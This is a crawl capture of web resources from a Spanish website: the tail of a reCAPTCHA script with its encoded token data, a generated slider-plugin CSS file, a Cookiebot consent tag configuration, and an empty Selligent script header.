8KHw5zCmcKaMmkVU1vChcOBeMOkwponfMKdHG/CpcOdIMKBcjTDoE/[base64]/el1Sw5XDq8O9P8KFCn3Dv8O1wqNhw7fDusOHIMKnwqgkw4UXJk4/[base64]/DmcKTw7LDocKiOsOWd8OjwoXCjxbDgHhgFBnCscKkFcKEwrnCvlDDq8Kqw7FKw4rDqEzDpmHCt8OxIMOLw5drcsKTw5TDn8OPw6lcwqjDvk3CtQV0UT00E0gTf8O4W0TCl2TDhsOvwrrDnMOhw7Vww4zCljU3wqtYw6bCn8K7ejJkAcKdWcKDSsO9wq/CjsKewr/CmXvDux57BsO0EcK7VsKFHMOww5rDk04SwrLChjpcwpIqw4MAw5HCm8KWw67Dml3CglfDm8OZFS3DiQfCvMOeNnJaw4lnw7nDk8Oyw51EMhnCscOgMkNhD283KsK1wpdqwqF+BC5bwq1+wpjCrcKPw7XDo8OGwpdATcKdw4Z1w6/DvMKaw4ZCW8O5ZDzDlcOEwqtNMsK5w4TCl8OcVcK3w49yw7p9w49owrzDo8KZw6I4w6jCoX3ClGR0w7XDqGHCixZGdCzDol/DrsOUw43Cv3rCgcKtw7/Cul7Dm8O/cMOCw4jCt8O+ZRlAw5TDuMOQVUHDjGBVw7DDtwokwrUMM1fDsxZ7wqkPFwPDiirDpmzCpURjJ0YNGcO+w4pHAsKOT3LDpsORw4zDqMOGTsOVa8KKw6TDsx7DicKfcnpewrzDtyjDvcOOCcOtGsOGw7fDucKkDsKww6/[base64]/CrsKWwqIjw658wpMUwprCgcKJwrjCkAddw759YS3DhsKrwohKW2U0ZUBibEvDocKOXwg9BSJsPMOCdMO8CcKwMzfCgMO+ZVHDj8OSPcKnw5DDqgEqJBUnwow3bMOCwrTCsBNqUsKkczbDmcOKwrtow5I4K8OpFBLDoh7Cmy0ow70Jw7/DicK3w7fCsFIRfVpdeMOmBsOlA8OFw73DnAFkwqDCgcOXWQ8nZcOSa8Oqwr3DtcOfHBjDm8KYw7UZw5o+GBXDpsKSPgnCuE0Tw5jCqsO/LsKvwozCnBwYwpjDtMOFH8KYE8OuwqYFEnvCtS89Snxmwp3DriEjesODw5TCgAPCk8OpwqAkTDDCmETDmMKlwrRzUXgywrVjfGjCukzCqcO/S3wVwoHDoRAoSlEebhg9QjfDlxRLw6QbwqhoFMKew6tWc8OkUsKlw5dTw5MqIwxlw6LDgFlhw5NUGMONw4MZwrrDt0zCsx8vVcOVwoVrwpJOQMK5wo/[base64]/aXrDvXbDq8ONVxTCpw/DmUTCnMKeOw1eTVpgwoEXw5M1wp8gYFZtwrrCpMKVwq3ChSUJwr5jworDtMKuwrcxwoLCjsKMT0Vbw4NybQVSwo/[base64]/CrWnDijjChxrCnMKqwqLClcOQRMO1P8OqeUp/[base64]/YwPCuUxVAHnDmMKtwqNiAsOKw4bDk8KSYVvCrCDDscOkAcO9wqoFwpPCgsKFwoLDgsKzesOew4/CkVMGFMO/wr3CnsOuHnrDvm8HMsOqJlBqw6LCiMOsd13CoFZjTcO0woUjP3ZpcFvDmMK6wr5KWcO4L2XCgxDDkMK7w7huwo4GwqHDp0fDi00WwrjCtcKQwoVHFMKpbsOoHxjCt8KYPWQ6wrhGOk8zUW3CgsK7wqkCU3ZDHcKIw7XCkxfDvsKEw7hZw7Udwq/Dl8OXCx4tQsOsIDHClhHDnsOdw4ocaU/[base64]/CsUzDuW7Dv8OiHsOlwrrDljbClj7DgS7DhXYAw6tKQsO4w5HDscO+w7w6w57DtsK+ayRKw4pLIcO/U252wr0Gw5rCpQdSfQzCgjzCisKKwrsafsOtw4Jsw7wFw43Dq8KDKi50wpfCtUQ8WMKGAMK4F8OdwprCrVQpfMKWwo/CscOtAEohw7nDq8KOw4ZkbcKSwpLCqRVeR0PDiS7DmcOvwok7w6XDksK/[base64]/wqTDg2RNSXAxKsKxw5FbwqB+wrhewp/DkQ3CnsKxw4sWw6PDg10ow7YJa8OpOkfCgcK8w57DhFHDi8Kgwr3CoDFQwqhcwr1XwpdOw6g6DsOfI0fDp1/DusOEPEzCmsKzwr3ChcOpFBMMw4HDqhZqZTbDll3Dj30Jwr44wqPDucOxVjdhwpIpQcKJC0vDo29ZfMKIwqHDqQ/[base64]/DoFDClWLCsMOJwrATwrvCpWsGNjZqwq/CrSAIIR5EPDvCtMOtw4oOwpQZw7QPPsKnfMK+w7gvwqEbY0/Dm8OYw7F1w77CtRUdw40tZMK6w5nCgMKuQcOga13DpcKowo3DgWBrDlgvwqZ+SsK4OMKyYzPCq8OMw6fDkMO1J8OpDlJ7HVF9wp7CrHkew5rCvm7CnFBowrzCkcONwq/DjzTDiMKvWk4GMMKww6fDmlRcwqHDosORw5PDs8KEShXCp05/AQVqdQrDilTClnLDlEUwwooQw77DgsOkdUcrw6vDnMOQwr0WYlHDj8KXUsOpV8ORJsK7wp1VKV9/[base64]/CpRgxw7VOR8O6ecKwwo7DtMO4wrcowoDCjT/[base64]/w7RQXcOyw4QAdzvDl0snw5PCoMKqK8KYScK5e8OjwpTCpcKLw6FTwrBsPsOTblzCmH5Iw7HCvinDliAYw4oUHMO9w41fwobDp8OHwplQQhQmwr/CtcOMQ1HCkMONZ8Kow7Igw7YEDMOJH8Orf8Klw64MbcOKIzTCkXssZUwow5bDqDkmwo7Ds8OjdMKxU8KuwrLCpcOeaGjDv8OQW2Jpw5/CtcONNMKDJXrDncKRQg3CrsKfwoZ6w5Niwq3DmsKKUGFVIcOnZwHDoGdiXcKQEBHDsMKHwqxkVW3CgEbCkSbCqw7DrAkvw4pDw6rCrHnCqCFNccKaV38gw6nCjMK7bVrCkDrDvMOhw5QBw7gIw7xaHxDCimrDk8Kbw6hHw4Q/MHt7w5UyBcK8RsO/OsK1woxmw4vCnikmw7XCjMOyXiTDqMO1w6JEw73Ci8OgD8KXbXPCrXrDhxHCjjjCvDDDiS1Dwrh5w5rDsMOqw6k4wqMmMcOdVzZcw7LDscO/w7/DpU9Yw4Efw6HCmcOpw4RXR2PCscOXecObw4Vmw47CrsK4UMKfYXV7w4EyIxUTw6PDsUXDkAHCiMK/[base64]/Q8Khw5EicMOsHC8mHsKbCDLDrMK7w4lBM8O0Hx/DnMKTwqPDgMKMwrlFemVQMjwNwqnCvHsHw5QeWX/DoHjCmsKLKcO9w4fDtx8bbUbChyPDiUXDtcOBIMKww6LCuR/ClDTDlsO7R3IZM8OxCMK7aHsCTzBUwqrCvEdmw4nDvMKxwrMWw7TCi8Kgw6tTPVMaD8Opw4LDrVdNGcO4YxwmJhwUw5RRKcKBwp3CqRVeNRhdJcOGw74FwoI/w5DCmMOpw75db8O1X8KBKCPDncKTw5d2acKmCjdNasOBCmvDtS4rw75ZZMOXAcKhw41yT2oIAcKeWwjClB1SZQLCr13Ci2VlYsOjw5vCk8OKRi5FwpgcwppJw7UKaDs/[base64]/w50xw6rCpHxLw7MIAFsmwpjDvGzClcOPPcOIw6/[base64]/w5vDrmZUworCk8OiBMKHwqQpw7syB8OWByTCncKXIcKzHHNNw4/CscKudMKkwqx6woxSTUVHw6zCogE8AMK/[base64]/Dk048XcK6b18yw6prNxhIwpPDtMKyLHtqwox+wqd2wrkuA8OyCMOCw57CuMOawr/[base64]/wo4cGmzDhEHCnSZfc8O3w7Mew7HCl33DsXnDpzvDjGrCkSjDtsKOVMKceQI/[base64]/DlAJPw6oZwpNXw4PDrsKpw7MSw7dtFcO4KSzDoVTCosOnw7llw5cfw7gLw48ud1ZhUMOqRcKnwopaFR/Do3LChMODYCAtBMKwRm9Cw5pyw73DvcOswpLCtsKuG8OSbMKQTi3DtMKgecO1w6rChMOdAMOswo3CmF/DilzDogTDshU3IMKpBsO6fmDDmMKFOW8Ow4LCoQ3Cm2cJwqfDh8KSw5c7wrTCuMOnCMKpNMKGC8KGwrMxMzvCp3Z3ewDCpMOZax4DNsOEwq45wrIWasOUw5tPw4BywrlCVcO6CMKbw7xmXSNgw4tOwozCtsO0QcKnTxjCuMOkw4F4w7PDucKPQcOLw6/[base64]/Cu8KGAcKfaw/DpjpibMOHw4x1ClzDrjR3w7oRw6vCh8Oaw45bZVvDhhTChShUw6XDrgl7wo/[base64]/QgQvw6jCpDFIw5LDhcKEwqg8wqIPwoTCkiTCjcOlHMKrwo9ccyQgLsOLwrYVw6jCpsOnwqRGJ8KbPMOHYkLDrcKkw7LDsU3Ck8K8fcOpWsO6AUtrYxJJwrpWw4Juw4vDnxzClysDJsOVWRzDg3EtW8OAw6/CuGB0w63Coxd7WWrCvFXCnBpnw7B5DsO5fzphw4gBFQxWwrzCkDDDtsOFw5BzA8OBJMO9HcK7w4EfOcKfw67DicOVU8Knw6fCsMOfFA/DgsKowrwdJ2TCsBzCvQIfO8KsX3MRw7HCum7Cs8KmDi/Cq3Zjw6lowojCo8OLwrHDrsK9UwzCrFHCu8Kiw5/[base64]/DmUfCiMOEDiHDpm0VEDJQwrrCthnDtWfDvw8rBHPDiyjDh1tKS282w7bDrsKHa0TCmR0KMDUxbMK5wqrCsGRhw7B0w70Bw494wrTCt8K2aSvDqcKYw4g/w4bDqVMMw5hRBgwBTFXChmDCl3IBw4gjcsO0BC0Kw6vCosOWwpbDqnsAHMO5w7ZMTX4uwqfCu8KDwqvDr8Oow73CpsOzw7fDusKdYU1uwobCmS0kMQrDp8OsJcOgw5nDtMOzw6ZIwpbCucKywqbCh8KAAGfCsxhww5PDtlTCh2vDo8Ofw7A/[base64]/[base64]/Cq8OqCWkbw54TBcOZUD1kEMO9wq9xVsKLw7vDghXCjcKEwp5uw4lmJMOCw6AZc38SAR15w6g5Zk3DsHoZw5rDlMOUUG4BQ8KuQ8KOGBJ+wo/Cp0twaxd0PMKYwrbDrzIlwqx8wqVcG0/DkVHCsMKaA8KdwprDncOfwq/Dm8ODaTLCtcK3bgXCoMOvwo0Zwo3CjcKNwoQnEcO2wqVMw6oPwq3DvCIFw4JiHcOfw4IBYcOKw7LDt8Oww6Abwp7CicOHfsKSw6l8woPCnXAbL8O4wpNrw7PCgybCi3/DiGoiwrVUf37Cil/Dgz09wqTDq8OObgRcw7BpKEPCusOOw4TCmj/DtTfDvRDDrsOqwqVsw7k4w7PCsljCuMKWXsK3w4MMazdAwrwNwrZQDE1/cMKSw4xPwo/DoDEVwrXCiUbCgXzCjGxFwovCgMKcw5nDuAMwwqg/[base64]/[base64]/ChD3CtVcqVsOZNQrDucKtwpjDujVswpU+CcOGB8Kcw6TDpxMvw4fDpnoFw6jClsKAw7PDusOEwo3DmUnDlShew4jCvg7CuMORZkcFwojDhsK+CEPCmsOew7AZD3TDgHvCtcKOwrDDkTt/wqPCkjLDusOuw7YowpYdwrXDsj0YEsKDw5TCjEMNJMKcY8KzPzjDvMKAcGLCgcKbw6UWwq0uPQ7CocOcwqM5FMOiwqE5VsOeS8OtF8OZLTRXw7AbwoJkw4DDiGvCqizCvcOdw4nCnsK+MsKsw5nCuBPCi8OnUcOfcFQEEho2EcKzwrrCjCApw7/CtlfCjS/CoAhow6jDq8KGwrRLaUx+w73CunrCi8KvEEMxwrVhYMKCwqZswq9/w73DsU/DiUptw5o/w6Ucw4XDnMORwqDDssKdw7YJC8KUw7DCtwvDqMO2VXPClXPCs8OjMSfCn8K3PFzCgcOywowxJyUdw7HDnm80WMOiV8OdwqXCmjzCj8KhaMOtwpHDvDh2ACHCtS7DisK8wq1ywojCi8OOwrzDnTbDtsK9w57CqzYFwqXCoC3Dr8OUMzc5WkXDkcO8JS/DisKCwpEWw6XCqEoiw556w4zCqC/ChcKlw5LCksO4Q8OpL8O1d8OHKcKgwphkF8OvwpnDq39mecO+HcK7aMO1LcOFLz/[base64]/wqoZw6clUTERbi/[base64]/[base64]/CpiPCksKGOMOBalrCoGMWw7cfwrfCmxQUwoEbOCLDnsK9wqp2w6HDvcOZYlotwrHDrcKfwq1FCsOnw5B8w7TCu8OwwrIBwodnw4zDnMO5Sy3DtBjCqcOqaWxqwr9kdU/DmMOvBcKfw6VDw4x7w6vDmcK9w69qwqbDuMOnw6XCvBBhCTvDnsKNwr3DpxdTw5how6TCpAZkw6jCt0zDm8Okw6h1w5zDp8OMw6MNfcOmOMOxwoDDusKRwq5xbVIfw7p6w5XChQrCkWcgYyEMHyrCgsKWVMKnwqx8DsOPd8K/TSsUSsO6MQMGwpJkwoU7bsKyWcOcwrnCuF3CnwkGBsKewpTDkgEsJMKnKsOUcnw2w5/ChMODGGPDucKfw5IYey/[base64]/woYgcsKGX8Onw7nDnlzDsMKPwrl6w4LCgwcxMGLCocKAwo9ZGEcjwod0wrd1EcKRw4rDhzkiw4JCbSnDsMKYwq9Jw53DucOCc8KMRS9mHxxkFMO6woXCjcKubwFmw4cxw7HDtMOww7Nzw6vCpgk/w6fCjxfCu1PCn8KGwq8qwq/Ct8OAw6wdw4XCi8Kaw5TDs8OsFsOQLmrDr3p1woDCn8KFwoxTwqLCg8OLw509BibDpMKvw7YNw7Ajwq/CtjUUw5c4wojCikh/wqVyCHPCoMKSw70QOVEdwo3Cj8OqD2FXMMKkw5oZw5YeTA9aTcOAwqkbH3luRRMRwr1afsO/w6xPwpcDw5zCvcOaw5N1JcKJEGLDt8Osw6bClMKUw5ZrCcOwQMO9w6/CsD10JMKkw7TDrsKDwpEOwqrDtzxQUMKAZGklFsOHw44/BMOlVMOwNV3Dv1keJcKqcgzDg8KwJ2jCqcK4w5nCi8KRGMOwwo3DjgDCuMKLw6LDnzbDj0/[base64]/Dm/ChcOkIRpLw5fDg2R/[base64]/DjsKPw5EZfA7DnMO1fMKuOHrCkhHDrcK7aAxOFgDCmsK4wpgkw4YuY8KVEMO6wqLCksOsYEITwqV0csOIWcKaw7DCpkIcMcKuw4dqGx1cUMOXw5/CsnrDjMOSw7vDqcKew7HCv8KOfcKASxkFd1fDlsKcw6IWP8O6w7rCuGjCmsOFwprCncKMw6/CqcKAw6fCscKjwr4Ww4ozwqbCk8KeSnnDsMKWGAl5w44tABgKw6TDrXnCuG/[base64]/wpQJw5rDr8O4wpLChDpsb8KSXcOjAlvDvFfCksKfwrvDr8KZwqPDl8O6KGxZwpJbRS5IYsOCfADCtcOTUsO/[base64]/[base64]/DssOcw7IfNlTCvWh4GsOawoocwqrDmcKawqACw5wVOMOgZcKCwqJBKcK0wrTCt8Kbw4ZNw7p2w5oSwplBGsOewoFSCGjCiGMWwpfDogrCjMKswpNvHQbCqiRjwrZUwroqJcOTTMOewrR/w4J7w5lvwqodUl3DrCfCpSDCuFt8w5TDksK2RsOAw5jDvsKQwrDDnsKLwpjDp8KUw5/[base64]/[base64]/Du8ObwpDCr2TDkAtqWMKAC8OfwqPDucOrw48NHnB/ZQkIacOaRcKmB8OcAF7CkMOVf8OjI8ODwoPDlUzDhTMfRB41w4zDjMOhLSLCtcO5BmTCvMK4ZSvDmwrDp1DDtgLDo8KFw4Eiw5TCqlR/dkzDjMOaIsKQwrBXV0rCisK5HxQdwo8HPDAcHH4Dw5nCmsOMwpt6w4LCtcOMBsOjLMKaLzHDv8K0J8OPO8OIw4hicnXCqMKhOMOzIcKQwoJrL2Z8wq/Dok8cFMOVwqbDkcKFwo4tw5bCnitANT9UDMKLI8KSw78Owp93asK1bEhXwqrCk2zDsEvCpMKww4rCjMKBwocaw5FhCsOJwprCmcK8X1bCtTRrwpjDuFR9w7AyUcOybcK9L1kOwrp1d8O/wp3CtMK9H8OhJcOhwoVGbAPCusOPOMKJcMKlIlEWw5cbw4djY8Kkwp7CrMOhw7laJsKDNmkdw7FIw7vCpCDCr8KFw4w4w6DDscK9E8OhGsKcSidowoxtdjbDn8KTLEhvw4jDpcKpbMOyfyLDtmrDvjZWZ8O1V8O/f8K9EMONV8KSNMOuw5bDkTHDgkbChcKVb0fCi2HCl8KMJcKdwofDmMO2w79Aw4HDvkYMRivCkcKWw5vDnD/CiMKywpAXMcOhFcO2EsKHw7txw7XDhnfDhXfCh2jDny/Dlg3DpsOVwodfw53DisOjwpRMwqpJwpstwrohw7jCisKjLg7DrBLDgCbDhcOmZsO5ZcKxPMOeT8O2B8KGcCwnX0vCuMK5FsO4woMDLBAMBsO0w6JkAMOrf8O4S8K+wo/DsMOJw4wMbcO5TBTDthfCpX/DszjDu0JIwo4KG0c4ScOgwoLDhWTCnAYVw5XCpmnDt8OwU8K3wodvwpzDhcKmw6kgw7/CssOhw5Rkw5YwwoDDr8Oew4HChmLDmQ3CncOdczvCmcKcLMO0wqPCkmjDlsKIw6B4XcKFwrI6I8OGTcKlwqQKD8Ktw67DmcOSQTbCql/CoV0+wokqVnNOOALDu1PDrcOyLQ1kw6M1w45Qw5vDq8Onw5cpIMKsw610wrY3wqnCpg3DizfCsMK6w5nDlVLCqMOowrvCiQrDicOUZ8K5MwDCtHDCrR3DtsOABF5Bwo/Dv8OzwrVaXg0dwobDuUjCg8KPPyHDp8O6w67DqMOHwrPCusKlwp0uwonCmhjCoHLCq3LDmcKAEE7DrMO9BcOwbsODFEo0wobCkl/CgDQOw4fCv8O+wrB5CMKPIwNgBMKxw7swwpjCmMOSBMKSfglgwqrDtHzCrGI4MRvDs8OGwpZpw69SwrLChGzCtsOiPsKSwq4+BsKjAsKsw7XDqG45GcOaQ1/CoivDgBkPb8Opw4XDo2cWVsKfwoxOK8O5cxfCvsKIHcKLV8OuTn7DvcO/[base64]/w4g2FMKwTcOLw5XDg8Kgw6RDwp7DvMO3XAgAHgJUw4Z5Q1o9w4oew6soenPCgMKPw4d2wpNxeiPDmMO0UA/CjzI4wrXCmMKLbDXDhQoqwqHDocKFw7/[base64]/KWk4w4LCpwIEOD9uw5DDi8OxGcO6w6hJw4F+woU/[base64]/wpLCpH3ChcKvcUcxw6hhwq89dMOZETMTZMOHYsOhw6bCgiBgwqh8wo3DvX4/wqwew6DDh8KdR8KKw6/DiCFiw7EUOW0Xw7PDoMOkw5LDkMKGAFDDijrDjsKZXCNrKm/[base64]/YwfCsRnCqCFrO8OqP07DqsKyd8KXSn7CuMODPMOpBX/Cu8OgIDDDnxHDrcO6JsK8PG/ChMKZZHYtcX10W8OIInoLw6VKe8Kgw6BGw6LCrX8Sw63ClcKPw4HDmcKUPsKoTQkiFAUtfQHDp8O6OEtNLcK6agbCn8KTw6TDiG0Tw6/CnMKuRy8iwrEeKMONfMK3Wj/Cs8Kswr8VOn7DgMOhH8KVw78EwrnDoznCuhPDlixNw5kywqLDiMOcw4MOIlXDl8Odwq/DmiFvw6nDocKyXsKjw77Cv0/Dv8OIwr/Cs8K9woLDpsO2wo7DpEfDuMOgw6dpRjx+wrnCoMOMw5XDlxQwFhHCvHRoXMKkIsOGw5XDkMKKwo9sw7hXFcOrKDbCuj/Ct0XCmcKJZ8Oxw4V+bcOsGcOCw6PCusOkBsKRXsOzw6zCiXwaNsOlcxbCvmvDsVrDpx8Iw7EcXkzDhcKvw5PDqMOsIMORNsOlecOWQsK/SyJ7w65HAG52wqnCiMO0AGLDh8K1E8OnwqISwp4kcMObwpjDicK5KcOvMiDDtMK/BQ9ra1DCvVoww7kAwp/[base64]/LGIqHcKwwoUww6PCrsOow7l4wrzCiAk3wrzChDjCo8Ktwqp4fljChxfDhSXCjEvCucKlwrtNwpDDk15VBMOhXSjDsQl/OybCq2nDlcORw6fDvMOlwpDDvRXCvGEXQ8OEwp3CjsOqSMKew6Yowq7CusKEwrRbwppOw6xRJMOkwqpmd8Oawpwvw5hrfMKfw4JywobDsHFRwo/Dk8K1dzHCnTp4Ez7CusOzb8O9w63Cq8OawqVMBWzDvsO+wpjDisKYe8OnNlLDqy4Ww4Mzwo/CkcKNw5XDp8KTS8KDw753wpsnwpPDv8Ooa11fcHVcwqhNwogawrTChsKCw5DDrxPDoWvDtcKuCATCjcKFRMOTJMK/QMK4VwDDsMOAwoARwpTCmCtLQSLCl8Kmw7YrT8K/cUrCgT7CtmAuwrVgSiJnwq4ybcOuNXnCrC/Ct8OkwrNdwqI/w5zCg1nDt8KiwpVtwrJ1wqJAw7osWB7DgcO8wqwlWMKdScOhw5p7fDkraRI4EcKKw64Vw4HCnXojwqPDp2QgIcOhM8KGLcKJcsKVwrF3PcOwwpxDwobDryIbw7AhC8KWwo02OWUEwqI+HTDDhHVQwq9/KsOnw6/CpMKCP05iwpIZOyPColHDn8KXw4Qswoh/w4/DvFrDjcKTwrnDucOIIgIRw4zDuU/CgcOkQXfDmMOUJ8KHw5/CgCbDjsOQA8O/J0/CnHZCwofDoMKJCcO4wrjCsMKzw7/DiA8Xw67Cjj1FwqdVw7RDwprCucKoHCDDpQtWY3EXOWdOLsO/wrAuBMOOwq5lw7bDj8KCHcORwq17KTxDw4hpPgtnw4UxccO2IAk5woHDtsOtwr4TVsOsOsOTw7TCm8KfwodgwrbDr8KaUMOhwoDDgWXDgjEtA8OQKEXCvnrCk3khWWnCocKSwqtJwppaS8O6FSzCnsOrw4LDnMOgWn/DqsOZw51xwpF3SmtkH8ODYgJ6wp3CuMO+VioLRn8GDMKVT8OWHQ7CqUFvWsK8ZcK/[base64]/Dik1Ww6RYwoJ4w6kkwpzCvHo4TcK7c8OJw4/Cn8K6w5Npwq/DnsO7wq3DoyQawrszwrzCsAbCpCzDv0TCjSPCqMOsw4zCgsO2TWwawrcpwoDCnkfCiMKFw6PDsER9fmzCpsK7G0MpIcOfVhw9w5vDlTfClMOaHyrCicK/LcOtwonDicORwo3DmcKWwo3CpnJ0wrsrKcKCw5w7wpQmwpnCuAvCk8OYNBvDtcOEU1A\\u003d\x22],null,[\x22conf\x22,null,\x226Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,686],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://estrellagalicia00.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dIBBycHxx5I9VtkcLnjtPeqChCDtrVHfLD4lf6RZeTk\\u003d\x22,1,0,null,1,1768256889728,0,0,[188,164,80],null,[76,14,169,130,75],\x22RC-b8hMffqsoHDVbg\x22,null,null,null,null,null,\x220dAFcWeA614wr4W_ZDq4ZPw4iMZbL8cJZ4Uhwj9YMtJg945BHINdcgczs3v6Op36E3bM40wmTu9ca_PVlpgC2yqXZFWYJA6kQHXg\x22,1768339689756]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://estrellagalicia00.es/wp-content/uploads/master-slider/custom.css?ver=35.9
body_size: 628
content:
/*
===============================================================
 # CUSTOM CSS
 - Please do not edit this file. this file is generated by server-side code
 - Every changes here will be overwritten
===============================================================*/

.slide_video_mecanicos .video_mecanicos{position: absolute;top:0;left:0;width:100%;pointer-events: none;}
.slide_video_mecanicos:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    /*background-color: rgba(0,18,56,0.8);*/
  	background-color: rgba(0,0,0,0.75);
    z-index: 100;
}
.leyenda_slide_1{
	position: relative;
    display: block;
	top: 120px;
}
.img_exageradamente {
  margin-top:20px;
}
@media (max-width: 1200px){
	.img_exageradamente { max-width:400px;}
}
@media (max-width: 900px){
	.leyenda_slide_1{top: 60px;}
  	.img_exageradamente { max-width:300px;}
  .btn_play_video2{
margin-top:100px;
}
}
@media (max-width: 600px){
	.leyenda_slide_1{top: 30px;}
}

.ms-slide-vpbtn{
	display:none!important;
}

.btn_play_video2{
margin-top:200px;
}
.slide_video_mecanicos .video_mecanicos{position: absolute;top:0;left:0;width:100%;pointer-events: none;}
.slide_video_mecanicos:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    /*background-color: rgba(0,18,56,0.8);*/
  	background-color: rgba(0,0,0,0.75);
    z-index: 100;
}
.leyenda_slide_1{
	position: relative;
    display: block;
	top: 120px;
}
.img_exageradamente {
  margin-top:20px;
}
@media (max-width: 1200px){
	.img_exageradamente { max-width:400px;}
}
@media (max-width: 900px){
	.leyenda_slide_1{top: 60px;}
  	.img_exageradamente { max-width:300px;}
}
@media (max-width: 600px){
	.leyenda_slide_1{top: 30px;}
}
.slide_video_mecanicos .video_mecanicos{position: absolute;top:0;left:0;width:100%;pointer-events: none;}
.slide_video_mecanicos:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(0,18,56,0.8);
    z-index: 100;
}
.leyenda_slide_1{
	position: relative;
    display: block;
	top: 120px;
}
.img_exageradamente {
  margin-top:20px;
}
@media (max-width: 1200px){
	.img_exageradamente { max-width:400px;}
}
@media (max-width: 900px){
	.leyenda_slide_1{top: 60px;}
  	.img_exageradamente { max-width:300px;}
}
@media (max-width: 600px){
	.leyenda_slide_1{top: 30px;}
}
.slide_video_mecanicos .video_mecanicos{position: absolute;top:0;left:0;width:100%;pointer-events: none;}
.slide_video_mecanicos:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(0,18,56,0.8);
    z-index: 100;
}
.leyenda_slide_1{
	position: relative;
    display: block;
	top: 120px;
}
@media (max-width: 900px){
	.leyenda_slide_1{top: 60px;}
}
@media (max-width: 600px){
	.leyenda_slide_1{top: 30px;}
}
.leyenda_slide_2{
	position: relative;
    display: block;
	top: 100px;
  	max-width:80%;
}
@media (max-width: 1500px){
	.leyenda_slide_2{top: 60px;}
}
@media (max-width: 1200px){
	.leyenda_slide_2{top: 20px;}
}
@media (max-width: 900px){
	.leyenda_slide_2{top: 0;}
}
@media (max-width: 600px){
	.leyenda_slide_2{top: 0;}
}
.btn_play_video3{
  margin-top: 400px;
  cursor: pointer;
}
.btn_play_video2{
  margin-top: 200px;
  cursor: pointer;
}
.ms-slide-bgcont img{
max-width:inherit;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/6e36580e-8fdb-4256-9e47-80b60b18e2c3/estrellagalicia00.es/configuration.js
body_size: 415
content:
CookieConsent.configuration.tags.push({id:182094052,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"2010797648429",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1]});CookieConsent.configuration.tags.push({id:182094053,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"12595151835503",url:"https://apis.google.com/js/platform.js",resolvedUrl:"https://apis.google.com/js/platform.js",cat:[4]});CookieConsent.configuration.tags.push({id:182094055,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"13569471095351",url:"https://platform.twitter.com/widgets.js",resolvedUrl:"https://platform.twitter.com/widgets.js",cat:[1]});CookieConsent.configuration.tags.push({id:182094056,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"5640730566092",url:"https://www.google.com/recaptcha/api.js?render=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&ver=3.0",resolvedUrl:"https://www.google.com/recaptcha/api.js?render=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&ver=3.0",cat:[1]});CookieConsent.configuration.tags.push({id:182094058,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"8863886016260",url:"",resolvedUrl:"",cat:[1,3,4]});CookieConsent.configuration.tags.push({id:182094059,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"16624789349683",url:"",resolvedUrl:"",cat:[3,4,5]});CookieConsent.configuration.tags.push({id:182094061,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"16040879830513",url:"https://estrellagalicia00.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7",resolvedUrl:"https://estrellagalicia00.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7",cat:[4]});CookieConsent.configuration.tags.push({id:182094068,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"6470876494906",url:"https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.17",resolvedUrl:"https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.17",cat:[1]});CookieConsent.configuration.tags.push({id:182094070,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"14086085271818",url:"https://cdn.plyr.io/3.7.8/plyr.js?ver=1",resolvedUrl:"https://cdn.plyr.io/3.7.8/plyr.js?ver=1",cat:[1,2]});CookieConsent.configuration.tags.push({id:182094071,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"7510430067303",url:"",resolvedUrl:"",cat:[4,5]});

--- FILE ---
content_type: application/javascript
request_url: https://targetemsecure.blob.core.windows.net/e69ff083-274a-41ee-930f-0090f2ff5d23/e69ff083274a41ee930f0090f2ff5d23_1.js
body_size: 3226
content:
/* (c) 2016 Selligent - timestamp 2025-07-28T23:40:35Z */
